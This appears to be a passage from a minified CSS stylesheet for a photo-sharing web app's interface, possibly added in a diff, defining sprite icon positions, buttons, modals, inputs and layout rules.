483px;background-position:-175px -425px}.coreSpriteMobileNavExploreInactive{background-size:495px 483px;background-position:-200px -425px}.coreSpriteMobileNavHomeActive{background-size:495px 483px;background-position:-225px -425px}.coreSpriteMobileNavHomeInactive,.coreSpriteMobileNavLogo{background-size:495px 483px;background-position:-250px -425px}.coreSpriteMobileNavLogo{background-position:0 -399px}.coreSpriteMobileNavMenuActive{background-size:495px 483px;background-position:-300px -425px}.coreSpriteMobileNavMenuInactive{background-size:495px 483px;background-position:-325px -425px}.coreSpriteMobileNavProfileActive{background-size:495px 483px;background-position:-350px -425px}.coreSpriteMobileNavProfileInactive{background-size:495px 483px;background-position:-375px -425px}.coreSpriteMobileNavSearchActive{background-size:495px 483px;background-position:-400px -425px}.coreSpriteMobileNavSearchInactive{background-size:495px 483px;background-position:-25px -425px}.coreSpriteMobileNavSettings{background-size:495px 483px;background-position:-251px -399px}.coreSpriteMobileNavTypeLogo,.coreSpriteNavBack{background-size:495px 483px;background-position:-177px -230px}.coreSpriteNavBack{background-position:-350px -142px}.coreSpriteNotificationLeftChevron{background-size:495px 483px;background-position:-352px -77px}.coreSpriteNotificationRightChevron{background-size:495px 483px;background-position:-350px -181px}.coreSpriteNullProfile,.coreSpriteOptionsEllipsis{background-size:495px 483px;background-position:-364px 0}.coreSpriteOptionsEllipsis{background-position:-176px -132px}.coreSpriteOptionsEllipsisLight{background-size:495px 483px;background-position:-201px -399px}.coreSpritePagingChevron,.coreSpritePhotoGrid{background-size:495px 483px;background-position:-101px -399px}.coreSpritePhotoGrid{background-position:-472px -72px}.coreSpritePhotoGridActive,.coreSpritePhotoList{background-size:495px 483px;background-position:-472px -49px}.coreSpritePhotoList{background-position:-472px -310px}.coreSpritePhotoListActive,.coreSpritePlayIconSmall{background-size:495px 483px;background-position:-472px -286px}.coreSpritePlayIconSmall{background-position:-472px -426px}.coreSpritePrivateLock,.coreSpriteProfileCamera{background-size:495px 483px;background-position:-260px -266px}.coreSpriteProfileCamera{background-position:-194px -82px}.coreSpriteProfilePicUpsell,.coreSpriteProfileSave{background-size:495px 483px;background-position:-81px -149px}.coreSpriteProfileSave{background-position:-472px -335px}.coreSpriteProfileSaveActive,.coreSpriteProfileTagged{background-size:495px 483px;background-position:-472px -359px}.coreSpriteProfileTagged{background-position:-472px -24px}.coreSpriteProfileTaggedActive{background-size:495px 483px;background-position:-472px 0}.coreSpriteReload,.coreSpriteRightChevron{background-size:495px 483px;background-position:-257px -82px}.coreSpriteRightChevron{background-position:-121px -308px}.coreSpriteRightPaginationArrow,.coreSpriteSaveFull{background-size:495px 483px;background-position:-427px -222px}.coreSpriteSaveFull{background-position:-426px -399px}.coreSpriteSaveLightFull,.coreSpriteSaveLightOpen{background-size:495px 483px;background-position:-351px -399px}.coreSpriteSaveLightOpen{background-position:-326px -399px}.coreSpriteSaveNull,.coreSpriteSaveOpen{background-size:495px 483px;background-position:-364px -126px}.coreSpriteSaveOpen{background-position:-301px -399px}.coreSpriteSaveStory,.coreSpriteSearchClear{background-size:495px 483px;background-position:-51px -399px}.coreSpriteSearchClear{background-position:-472px -405px}.coreSpriteSearchIcon,.coreSpriteSensitivityIcon{background-size:495px 483px;background-position:-135px -339px}.coreSpriteSensitivityIcon{background-position:0 -350px}.coreSpriteSensitivityIconSmall{background-size:495px 483px;background-position:-297px -266px}.coreSpriteSpeechBubbleSmall,.coreSpriteSpinsta{background-size:495px 483px;background-position:-451px -399px}.coreSpriteSpinsta{background-position:-90px -450px}.coreSpriteSpinstaNux,.coreSpriteSpinstaStory{background-size:495px 483px;background-position:-330px -266px}.coreSpriteSpinstaStory{background-position:-103px -450px}.coreSpriteStoriesAddText,.coreSpriteStoriesClose{background-size:495px 483px;background-position:-98px -350px}.coreSpriteStoriesClose{background-position:-239px -149px}.coreSpriteStoriesDrawingTools,.coreSpriteStoriesPost{background-size:495px 483px;background-position:-427px -90px}.coreSpriteStoriesPost{background-position:-100px -425px}.coreSpriteStoriesSaveStory,.coreSpriteStoryCreation{background-size:495px 483px;background-position:-427px -45px}.coreSpriteStoryCreation{background-position:-226px -399px}.coreSpriteStoryCreationAlt,.coreSpriteStoryRing{background-size:495px 483px;background-position:-25px -450px}.coreSpriteStoryRing{background-position:-287px -77px}.coreSpriteStoryViewCount,.coreSpriteTaggedNull{background-size:495px 483px;background-position:-121px -339px}.coreSpriteTaggedNull{background-position:0 0}.coreSpriteUnreadComments,.coreSpriteUnreadLikes{background-size:495px 483px;background-position:-63px -450px}.coreSpriteUnreadLikes{background-position:-427px -386px}.coreSpriteUnreadRelationships{background-size:495px 483px;background-position:-270px -211px}.coreSpriteUserTagIndicator,.coreSpriteVerifiedBadge{background-size:495px 483px;background-position:-427px -180px}.coreSpriteVerifiedBadge{background-position:-44px -450px}.coreSpriteVerifiedBadgeSmall{background-size:495px 483px;background-position:-442px -386px}.coreSpriteVideoIconLarge,.coreSpriteVideoIconSmall{background-size:495px 483px;background-position:-49px -350px}.coreSpriteVideoIconSmall{background-position:-239px -194px}.coreSpriteVideoNux,.coreSpriteViewCount{background-size:495px 483px;background-position:-162px -149px}.coreSpriteViewCount{background-position:-176px -115px}.coreSpriteWindowsStoreButton{background-size:495px 483px;background-position:0 -308px}}
+.O15Fw:not(:last-child){margin-right:8px;margin-bottom:8px}.O15Fw{display:inline-block;position:relative}.lXXh2{pointer-events:none;position:absolute;right:7px;top:12px}.h144Z{background:#fafafa;border:1px solid #efefef;border-radius:3px;color:#999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-size:12px;height:36px;padding:0 30px 0 10px;-moz-appearance:none;-webkit-appearance:none}.h144Z:active,.h144Z:focus{border:1px solid 1px solid #c7c7c7;color:#262626;outline:0}.TBUSz{color:#999}.lWcar{border:1px solid #ed4956}.IffuJ{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+._1OSdk{display:block;position:relative}._5f5mN{-webkit-appearance:none;border-radius:3px;border-style:solid;border-width:1px;font-size:14px;font-weight:600;line-height:26px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.aj-Wf{background-color:transparent;border:0;color:#fff;overflow:hidden}.Z_Rg0,.m4t9r.Z_Rg0{background:0 0;border-color:#3897f0;color:#3897f0}.m4t9r.Z_Rg0{border-color:#1372cc;color:#1372cc}.n_COB,.qPANj{background:0 0;border:0;cursor:pointer}.qPANj{color:#262626}.n_COB{color:#3897f0}.tA8g2{background:0 0;border:0;color:#003569;font-weight:400}.m4t9r.tA8g2{color:#00264a}.-fzfL{background:0 0;border-color:#dbdbdb;color:#262626}.m4t9r.-fzfL{opacity:.7}.jIbKX,.m4t9r.jIbKX{background:#3897f0;border-color:#3897f0;color:#fff}.m4t9r.jIbKX{opacity:.7}._5f5mN:active{opacity:.7}.pm766{opacity:.3}.yZn4P{cursor:pointer}._3yx3p{opacity:.2}.KUBKM,._6VtSN{padding:0 12px}._753hD{padding:5px 8px}._63i69{height:38px}.JbVW2{height:44px;padding-left:21px;padding-right:21px}.O_8sk{line-height:initial;white-space:normal;padding-top:4px;padding-bottom:4px}@media (min-width:736px){._6VtSN{padding:0 24px}}
+.kzpmm{background:#fff;border:0;color:#262626;cursor:pointer;font-size:16px;font-weight:400;line-height:50px;margin:0;overflow:hidden;padding:0 16px;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.kzpmm:hover{background-color:#efefef}
+.l9tlA,.zicn_{background-color:#fff;border-bottom:1px solid #dbdbdb}.zicn_:last-child{border-bottom-width:0}.l9tlA{color:#999;font-size:16px;font-weight:600;line-height:50px;text-align:center}@media (min-width:736px){.l9tlA,.zicn_{min-width:510px}}@media (min-width:414px) and (max-width:735px){.ajr6B,.l9tlA,.zicn_{width:100%}}@media (min-width:414px){.ajr6B{margin:0 auto}}
+._2dDPU{background-color:rgba(0,0,0,.5);bottom:0;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;left:0;overflow-y:auto;-webkit-overflow-scrolling:touch;position:fixed;right:0;top:0;z-index:1}.ckWGn{background:0 0;border:0;cursor:pointer;height:36px;outline:0;overflow:hidden;position:absolute;right:0;top:0;z-index:2}.ckWGn::before{color:#fff;content:'\00D7';display:block;font-size:36px;font-weight:600;line-height:36px;padding:0;margin:0}.PdwC2{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:auto;max-width:935px;pointer-events:auto;width:100%}.EfHg9{bottom:0;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:0}.EfHg9 *{pointer-events:auto}.zZYga{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:100%;overflow:auto;width:auto;z-index:1}@media (min-width:481px){.zZYga{padding:0 40px;pointer-events:none;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.zZYga::after,.zZYga::before{content:'';display:block;-webkit-flex-basis:40px;-ms-flex-preferred-size:40px;flex-basis:40px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}}@media (max-width:480px){.EfHg9,.ckWGn{display:none}}
+.rwvcn{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;background-color:#efefef;margin-bottom:0;overflow:auto}
+.zyHYP{-webkit-appearance:none}.zyHYP::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP:-ms-input-placeholder,.zyHYP::-ms-input-placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::placeholder{color:#999;font-weight:300;opacity:1}.zyHYP::-ms-clear{display:none;height:0;width:0}
+.f0n8F{height:36px;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;padding:0;position:relative;margin:0}._9nyy2{color:#999;font-size:12px;height:36px;left:8px;line-height:36px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;-webkit-transform-origin:left;transform-origin:left;-webkit-transition:-webkit-transform ease-out .1s;transition:transform ease-out .1s;transition:transform ease-out .1s,-webkit-transform ease-out .1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.f0n8F .pexuQ{font-size:16px}.FATdn ._9nyy2{-webkit-transform:scale(.83333) translateY(-10px);transform:scale(.83333) translateY(-10px)}.FATdn .pexuQ{font-size:12px;padding:14px 0 2px 8px!important}
+._2hvTZ,._9GP1n{background:#fafafa}._9GP1n{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:3px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#262626;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-size:14px;position:relative;-webkit-appearance:none;width:100%;border:1px solid #efefef}._2hvTZ{border:0;-webkit-box-flex:1;-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0px;margin:0;outline:0;overflow:hidden;padding:9px 0 7px 8px;text-overflow:ellipsis}.i24fI{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%;padding-right:8px;vertical-align:middle}.HlU5H{border:1px solid #b2b2b2}.qYTTt{border:1px solid #ed4956}.AaDgr{background-color:#efefef;color:#999}.TuYbi,.gBp1f{margin-left:8px}.TuYbi{font-size:12px}.wpY4H{font-size:14px;margin-right:4px}.CIpxV{color:#ed4956;font-size:12px;margin:4px 0 8px 8px}
+.Nd6FG{background-color:#fff}._8F2QW,.vau5H{-webkit-box-flex:1}._8F2QW{background-color:#fff;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:initial;max-height:calc(100vh - 80px)}.vau5H{-webkit-flex:1;-ms-flex:1;flex:1}.FkhkD>span:first-child{font-weight:600}.vau5H span{font-size:14px;margin:0 30px;text-align:center}@media (min-width:736px){.Nd6FG{background-color:initial}._8F2QW{margin:auto;max-width:512px;max-height:420px}.YpElk{background-color:rgba(0,0,0,.293)}.uj53w li{min-width:448px}}._54K-7{background:0 0;border:0;left:16px;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.XnQ-0{font-weight:700;font-size:16px;margin-bottom:8px;text-align:center}.Vz9zI{margin-right:4px}._16jrd,.qMFi1{color:#999}._16jrd,.hBVGV,.qMFi1{font-size:12px;margin:0 auto 8px}._16jrd{list-style-type:disc;margin-left:16px}.hBVGV,.hBVGV a,.hBVGV a:visited,a.JUhMz,a:visited.JUhMz{color:#3897f0;text-align:center}.rZzGH{border:0;border-top:1px solid #efefef;margin-bottom:24px;margin-top:12px;width:100%}.eS6pE{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:24px 16px}.hf0Z9{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;overflow:auto;padding:24px 16px 0}.RmcKZ{margin:10px;width:calc(100% - 20px)}._0GT5G{border-top:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%}.PR5jL{color:#999;font-size:10px;margin-bottom:8px;text-align:center}.VQoji{border-bottom:1px solid #efefef;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:44px;margin:0 16px;width:100%}.gM4wt{color:#262626;line-height:44px;font-size:16px;font-weight:600;min-width:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}._0voMS{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;font-size:14px;font-weight:600;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.zNpf4{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:2px solid #dbdbdb;border-radius:50%;height:24px;-webkit-transition:.2s all linear;transition:.2s all linear;width:24px}.zNpf4:focus{outline:0}.zNpf4:checked{background-color:#fff;border:8px solid #3897f0}.CIjBL{margin:40px 0}.OXZut,a.OXZut,a:visited.OXZut{color:#262626;font-weight:600;cursor:pointer}._7qqQU{color:#999;display:inline;font-size:12px;text-align:center}
+._3G4x7{color:#003569;cursor:pointer;display:inline-block;font-weight:600;position:relative;text-transform:uppercase;vertical-align:top}.T26W3{color:#1372cc}.hztqj{cursor:pointer;height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.TQUPK{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._6Q5Yk{margin-left:4px;-webkit-transform:scale(.5);transform:scale(.5)}
+.tb_sK{display:none!important}
+.Fh4P2,.vjzHN{-webkit-box-direction:normal;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.Fh4P2{background-color:#fafafa;border-radius:4px;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.vjzHN{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.JsObQ,.xQCFC{display:block}.oPQrk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;min-height:240px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 40px;text-align:center}.Zpoz-,._6oVae{margin-top:16px}.PyWER{font-weight:600;margin-top:24px}@media (max-width:735px){.Zpoz-,._6oVae{color:#262626;font-weight:400}.Zpoz-{line-height:28px;font-size:26px}._6oVae{font-size:14px}.PyWER{font-size:14px;color:#5eb1ff}}@media (max-width:413px){.Zpoz-{font-size:24px;line-height:27px}}
+.yrJyr,.yrJyr:visited{color:#262626;font-weight:600}
+._2dbep{background-color:#fafafa;border-radius:50%;-webkit-box-sizing:border-box;box-sizing:border-box;display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden;position:relative}._2dbep::after{border:1px solid rgba(0,0,0,.0975);border-radius:50%;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0}.qNELH{cursor:pointer}._6q-tv{height:100%;width:100%}
+.H59PT{display:inline-block}
+@media (min-width:736px){.Nzb55{font-size:15px;line-height:18px}}@media (max-width:735px){.Nzb55{font-size:14px;line-height:17px}}
+.PUHRj{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;min-height:40px;padding:12px 16px 13px;position:relative}.PUHRj::after{border-bottom:1px solid #efefef;bottom:0;content:'';height:0;left:58px;position:absolute;right:12px}.eKc9b::after{left:0;right:0}.PUHRj:last-child::after{border-bottom:none}.PUHRj:last-child{padding-bottom:12px}.H_sJK{cursor:pointer}.cek9Q,.iTMfC{display:block;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.iTMfC{min-height:26px;min-width:40px}.YFq-A{color:#262626;display:block;-webkit-box-flex:1;-webkit-flex:1 0 0%;-ms-flex:1 0 0%;flex:1 0 0%;line-height:1.3;margin:0 12px;min-width:0;word-wrap:break-word}.HsXaJ{color:#999;margin-left:5px}
+.bqE32{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.vBF20{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;margin-right:8px}.mLCHD{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;position:relative;width:34px}._5fEvj{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.OfoBO::after{content:'.';display:inline-block;visibility:hidden;width:0}
+.H-dnq{display:inline-block}.GzVn2{height:40px;min-width:40px;vertical-align:middle}
+.IkkIV{background:url(/static/558818d23695.png);background-size:5ch;-webkit-background-clip:text;-webkit-text-fill-color:transparent}
+.JRHhD{background-color:#ed4956;border-radius:17px;color:#fff;font-size:14px;font-weight:600;height:34px;line-height:34px;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:34px}.BcJ68,.M_9ka{display:block}.BcJ68{font-weight:600;color:#262626}.CEGdu{display:block;color:#999}._0b1vz{height:40px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
+.rcTnS{margin:0 7px}
+.xpvtk{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:100%}.KSazH{margin-right:8px}
+._7WumH{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}._8g-5H{color:#999;display:block;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}
+.hSI9o{width:34px}.zy6NE,.zy6NE:visited{font-weight:600;color:#262626}
+.vtWDf{margin-left:-423px;position:absolute;top:15px;min-height:100px;padding:0;background:#fff;border:solid 1px #e6e6e6;border-radius:3px;-webkit-box-shadow:0 0 5px rgba(0,0,0,.0975);box-shadow:0 0 5px rgba(0,0,0,.0975);display:block;white-space:normal;width:500px;z-index:11}.jh4T5 .vtWDf{top:11px}.nCY9N{max-height:362px;overflow-x:hidden;overflow-y:auto}._8Mwnh{opacity:.5;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.T5hFd,.hUQsm{content:' ';position:absolute}.T5hFd{border-color:transparent transparent #fff;border-style:solid;border-width:0 10px 10px;height:0;top:6px;left:2px;width:0;z-index:12}.jh4T5 .T5hFd{top:2px}.hUQsm{background:#fff;border:1px solid #e6e6e6;-webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.0975);box-shadow:0 0 5px 1px rgba(0,0,0,.0975);height:14px;left:6px;top:8px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}.jh4T5 .hUQsm{top:4px}
+.j-7GX{background-color:#ed4956;color:#fff;padding:10px 5px;border-radius:8px;-webkit-box-shadow:rgba(0,0,0,.2) 0 4px 22px;box-shadow:rgba(0,0,0,.2) 0 4px 22px;-webkit-transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275);transition:opacity .3s cubic-bezier(.175,.885,.32,1.275),transform .3s cubic-bezier(.175,.885,.32,1.275),-webkit-transform .3s cubic-bezier(.175,.885,.32,1.275)}.Xlsnu{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.eTOL7{width:100%;position:absolute;left:0}.dmACy{top:-6px}.dr2YY{bottom:-6px}.kaij-{background-color:#ed4956;width:15px;height:15px;-webkit-transform:rotate(45deg);transform:rotate(45deg);margin:auto;border-radius:2px}._0KY_R,.cQqOm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cQqOm{font-size:14px;line-height:19px}._0KY_R{margin:0 5px;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;line-height:12px}.Zd1j7{margin-right:3px}.Zd1j7.P0fol{margin-right:4px}
+._0ZPOP{background-color:transparent;border:0;cursor:pointer;color:transparent;position:relative}._4700r.H9zXO::after{bottom:-6px}.H9zXO::after{background:#ed4956;border-radius:2px;bottom:-10px;content:"";height:4px;left:0;margin:0 auto;position:absolute;right:0;-webkit-transition:bottom .2s ease-in-out;transition:bottom .2s ease-in-out;width:4px}.uk0Yc{position:absolute;top:62px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s ease-in-out;transition:top .2s ease-in-out}._4700r .uk0Yc{top:56px}
+.lOPC8{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#333;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:15px;padding:16px 44px;text-align:center;width:100%}.DPEif{padding:16px 28px 16px 16px}.HLoYX{font-size:11px;max-width:960px;text-align:left}a.sSX8t{color:#999;text-decoration:underline}.KPZNL{background-color:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;border:0;cursor:pointer;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;padding:0 6px;position:absolute;right:16px;top:20px}
+.Ufs8M{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-top:-5px}.thkoG{width:48px;height:48px;-webkit-box-flex:0;-webkit-flex:0 0 48px;-ms-flex:0 0 48px;flex:0 0 48px;border-radius:50%;margin-right:16px}.ENj_J{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;text-align:left;padding-right:16px;margin-top:-4px}
+.bR_3v{background:#fafafa;border-top:1px solid #efefef;border-bottom:1px solid #efefef;padding:16px 44px 20px;text-align:center}.w03Xk{margin:0 auto;max-width:614px;position:relative;width:100%}.gAoda{margin:0 auto 16px}.gAo1g{font-weight:600}.nwq6V{color:#999;margin-top:6px}.Ls00D{position:absolute;right:-28px;top:0;z-index:1}.aPBwk button{margin-top:8px}.G2rOZ button{color:#3897f0;font-weight:600;margin-top:10px;margin-bottom:4px}.bR_3v.Fzijm{left:0;bottom:0;position:fixed;z-index:4;background-color:rgba(0,0,0,.8);border:0;-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);width:100%;padding-left:16px;padding-right:16px}.Fzijm .Ls00D{right:0}.Fzijm ._0DvBq{margin:0 auto 5px}.Fzijm .gAo1g,.Fzijm .nwq6V{color:#fff}.Fzijm .G2rOZ{margin-bottom:-10px}@media (min-width:736px){.aPBwk{display:inline-block}}@media (min-width:876px){.bR_3v.Fzijm{height:100px;bottom:0;padding-top:20px}.Fzijm .w03Xk,.Fzijm .w03Xk .pHxcJ{max-width:none;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.Fzijm .w03Xk .pHxcJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-width:944px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:64px;width:100%;margin-left:7px}.Fzijm ._0DvBq{margin-left:0;max-width:376px;text-align:left;white-space:normal}.Fzijm .DZiHE{display:inherit}.Fzijm .aPBwk{margin-right:7px}.Fzijm .gAoda{border:0;margin:0 16px 0 0}}
+.x3qfX{-webkit-appearance:none;font-size:14px}.x3qfX::-webkit-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX:-ms-input-placeholder,.x3qfX::-ms-input-placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::placeholder{color:#999;font-size:14px;font-weight:300;opacity:1}.x3qfX::-ms-clear{display:none;height:0;width:0}.wSNl6{font-size:16px}.x3qfX:placeholder-shown{font-size:16px}
+.EBAOV{height:28px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.J6APH{left:11px;position:absolute;top:9px;z-index:2}.uUIL6,.vQbKN{-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;width:100%}.uUIL6{font-size:14px;position:absolute;top:0;left:0;z-index:2;font-weight:300;cursor:text;text-align:center;border:1px solid #dbdbdb;border-radius:3px;background:#fff;color:#999;padding:7px}.m5te1{display:inline;left:-5px;top:-2px}.KsMRa,.wCtiO{display:inline-block}.wCtiO{margin-right:6px;vertical-align:baseline}.KsMRa{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}.vQbKN{border:solid 1px #dbdbdb;border-radius:3px;color:#262626;font-size:14px;outline:0;padding:3px 10px 3px 26px;z-index:2}.vQbKN::-webkit-input-placeholder,.vQbKN:focus::-webkit-input-placeholder{color:#999}.vQbKN:-ms-input-placeholder,.vQbKN::-ms-input-placeholder,.vQbKN:focus:-ms-input-placeholder,.vQbKN:focus::-ms-input-placeholder{color:#999}.vQbKN::placeholder,.vQbKN:focus::placeholder{color:#999}._9zf38{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.aMA7x,.wZOJW{position:absolute;right:75px;z-index:3}.aMA7x{left:auto;top:14px}.wZOJW{top:4px}
+.-nal3,.-nal3:active,.-nal3:hover,.-nal3:visited{color:inherit}._81NM2{text-align:center;color:#999}.g47SY{color:#262626;font-weight:600}.lOXF2{display:block}
+.gP6jv{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid #efefef;border-radius:50%;height:44px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:12px;width:44px}.dgsE3,.gP6jv,.jY5gy,.sHZ0L{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sHZ0L{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:block;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 16px}.sHZ0L:active{opacity:1}.dgsE3,.jY5gy{-webkit-box-direction:normal}.jY5gy{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:0;white-space:nowrap;width:100%;-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.dgsE3{-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:0}.ai1xs,.jy5Eo{font-size:14px;text-align:left}.jy5Eo{font-weight:300;line-height:18px;overflow:hidden;text-overflow:ellipsis;color:#999}.ai1xs{color:#262626;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.Cpsp3{font-weight:600;line-height:18px;overflow:hidden;text-overflow:ellipsis}.dAkUj{background:#fafafa}.ddJz7{display:block;margin-left:5px;margin-top:3px}
